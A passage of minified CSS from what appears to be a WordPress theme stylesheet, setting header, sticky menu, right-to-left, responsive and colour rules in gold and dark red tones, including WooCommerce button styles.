a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline 